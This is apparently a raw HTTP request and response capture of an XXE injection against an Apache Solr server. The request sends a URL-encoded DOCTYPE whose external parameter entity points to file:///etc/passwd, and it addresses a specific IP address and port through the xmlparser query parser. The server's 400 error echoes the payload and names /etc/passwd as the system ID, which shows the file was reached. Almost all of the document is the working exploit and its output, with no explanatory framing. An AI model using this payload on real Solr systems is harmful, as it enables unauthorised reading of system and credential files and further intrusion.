 GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C!DOCT
YPE%20root%20%5B%0A%3C!ENTITY%20%25%20remote%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3
E%0A%25remote%3B%5D%3E%0A%3Croot%2F%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 121.199.53.175:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">6</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM "file:///etc/passwd"&gt;
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:org.xml.sax.SAXParseException; systemId: file:///etc/passwd; lineNumber: 1; columnNumber:
1; The markup declarations contained or pointed to by the document type declaration must be
well-formed. in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+root+[%0a&lt;!ENTITY+%25+remote
+SYSTEM+"file:///etc/passwd"&gt;%0a%25remote;]&gt;%0a&lt;root/&gt;&amp;defType=xmlparser&amp;df=_t
ext_&amp;rows=10&amp;wt=xml&amp;echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>